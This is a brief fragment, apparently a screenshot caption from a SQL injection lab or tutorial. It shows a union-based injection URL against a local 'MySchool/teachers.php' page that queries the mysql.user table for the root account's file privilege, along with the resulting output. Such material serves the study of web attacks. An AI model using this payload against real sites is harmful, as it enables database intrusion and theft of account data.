 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union SELECT file_priv,user,null,null,null,null FROM mysql.user WHERE user='root'
TEACHERS
Y root